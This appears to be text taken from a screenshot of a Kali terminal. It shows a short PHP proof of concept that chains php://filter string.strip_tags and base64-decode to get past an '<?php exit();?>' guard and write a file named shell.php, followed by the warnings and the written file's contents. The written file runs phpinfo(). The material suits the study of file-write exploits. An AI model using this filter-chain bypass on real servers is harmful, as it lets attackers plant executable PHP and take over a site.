 <?php
$a="php://filter/string.strip_tags|convert.base64-decode|aaPD9waHAgcGhwaW5mbygpOz8+|</resource=>shell.php";
file_put_contents($a,"<?php exit();?>".$a);
?>
root@kali: ~/test_d
File Actions Edit View Help
# root @ kali in ~/test_d [22:12:25]
$ php test
PHP Warning:  file_put_contents(): unable to locate filter "aaPD9waHAgcGhwaW5mbygpOz8 " in /root/test_d/test on line 3
PHP Warning:  file_put_contents(): Unable to create filter (aaPD9waHAgcGhwaW5mbygpOz8 ) in /root/test_d/test on line 3
PHP Warning:  file_put_contents(): unable to locate filter "<" in /root/test_d/test on line 3
PHP Warning:  file_put_contents(): Unable to create filter (<) in /root/test_d/test on line 3
# root @ kali in ~/test_d [22:12:32]
$ cat '>shell.php'
�▒����������
-�*mj
�{���u�(u��<?php phpinfo();?>����#